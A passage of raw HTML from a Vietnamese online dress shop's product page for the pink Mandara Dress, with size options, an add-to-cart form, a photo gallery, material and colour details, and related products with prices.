900px&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-150x225.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:1350},&quot;image_id&quot;:8683,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8685,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-150x225.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;mandara-dress-pink-00001&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1707&quot;,&quot;data_large_image_height&quot;:&quot;2560&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-1200x1800.jpg 1200w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled.jpg 1707w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;}]}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell with-swatches">
																			<div class="wd-swatches-single wd-swatches-product wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round" data-id="pa_size">
																				<div class="wd-swatch wd-text" data-value="s" data-title="S" >
																										<span class="wd-swatch-text">
														S													</span>
												</div>
																							<div class="wd-swatch wd-text" data-value="m" data-title="M" >
																										<span class="wd-swatch-text">
														M													</span>
												</div>
																							<div class="wd-swatch wd-text" data-value="l" data-title="L" >
																										<span class="wd-swatch-text">
														L													</span>
												</div>
																							<div class="wd-swatch wd-text" data-value="xl" data-title="XL" >
																										<span class="wd-swatch-text">
														XL													</span>
												</div>
																		</div>
																		<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" >XL</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6967ec0bd367d">Mandara Dress (pink) quantity</label>
		<input
			type="number"
			id="quantity_6967ec0bd367d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="8679" />
	<input type="hidden" name="product_id" value="8679" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="6f8ea2114c" data-product-id="8679" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													


<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-200x300.jpg"><img decoding="async" width="1707" height="2560" data-id="8681" src="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-scaled.jpg" alt="" class="wp-image-8681" srcset="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-scaled.jpg 1707w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00003-1200x1800.jpg 1200w" sizes="(max-width: 1707px) 100vw, 1707px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-200x300.jpg"><img decoding="async" width="1707" height="2560" data-id="8683" src="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled.jpg" alt="" class="wp-image-8683" srcset="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled.jpg 1707w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1200x1800.jpg 1200w" sizes="(max-width: 1707px) 100vw, 1707px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3078" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-195x300.jpg"><img loading="lazy" decoding="async" width="1663" height="2560" data-id="8682" src="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-scaled.jpg" alt="" class="wp-image-8682" srcset="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-scaled.jpg 1663w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-scaled-150x231.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-scaled-900x1385.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-195x300.jpg 195w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-665x1024.jpg 665w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-768x1182.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-998x1536.jpg 998w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00004-1331x2048.jpg 1331w" sizes="auto, (max-width: 1663px) 100vw, 1663px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-200x300.jpg"><img loading="lazy" decoding="async" width="1707" height="2560" data-id="8684" src="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-scaled.jpg" alt="" class="wp-image-8684" srcset="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-scaled.jpg 1707w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00005-1200x1800.jpg 1200w" sizes="auto, (max-width: 1707px) 100vw, 1707px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-200x300.jpg"><img loading="lazy" decoding="async" width="1707" height="2560" data-id="8680" src="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-scaled.jpg" alt="" class="wp-image-8680" srcset="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-scaled.jpg 1707w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00002-1200x1800.jpg 1200w" sizes="auto, (max-width: 1707px) 100vw, 1707px" /></a></figure>
</figure>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Size				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>S, M, L, XL</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_chat-lieu">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Chất liệu				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Ren</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mau-sac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Màu sắc				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Hồng</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	<div class="wd-before-product-tabs"><div class="container">
<div class="product_meta wd-layout-inline">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				N/A			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://dress.com.vn/single-concepts/" rel="tag">Single Concepts</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://dress.com.vn/product-tag/vay-ren/" rel="tag">váy ren</a></span>	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dress.com.vn/mandara-dress-pink/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dress.com.vn/mandara-dress-pink/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://dress.com.vn/mandara-dress-pink/&media=https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled.jpg&description=Mandara+Dress+%28pink%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div></div>
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-8465 status-publish last instock product_cat-khac product_tag-vay product_tag-vay-ren has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8465">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/mandara-dress-beige/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/mandara-dress-essential-03-1-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/mandara-dress-beige/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8465" data-product_sku="" aria-label="Select options for &ldquo;Mandara Dress (beige)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="6f8ea2114c" data-product-id="8465" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/mandara-dress-beige/">Mandara Dress (beige)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8652 status-publish first instock product_cat-single-concepts product_tag-vay-ren has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8652">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/mandara-dress-grey/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/DSC00791-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/DSC00791-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/DSC00791-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/DSC00791-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/DSC00791-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/DSC00791-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/DSC00791-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/DSC00791-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/DSC00791-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/DSC00791-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/DSC00791-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/mandara-dress-grey/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8652" data-product_sku="" aria-label="Select options for &ldquo;Mandara Dress (Grey)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="6f8ea2114c" data-product-id="8652" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/mandara-dress-grey/">Mandara Dress (Grey)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9048 status-publish last instock product_cat-single-concepts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="9048">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/minda-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/minda-dress-00004-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/minda-dress-00004-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/minda-dress-00004-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/minda-dress-00004-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/minda-dress-00004-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/minda-dress-00004-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/minda-dress-00004-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/minda-dress-00004-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/minda-dress-00004-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/minda-dress-00004-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/minda-dress-00004-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/minda-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9048" data-product_sku="" aria-label="Select options for &ldquo;Minda Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="6f8ea2114c" data-product-id="9048" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/minda-dress/">Minda Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-9085 status-publish first instock product_cat-single-concepts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="9085">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/tessa-dress-red/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/tessa-dress-red/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9085" data-product_sku="" aria-label="Select options for &ldquo;Tessa Dress (red)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="6f8ea2114c" data-product-id="9085" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/tessa-dress-red/">Tessa Dress (red)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-8679 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
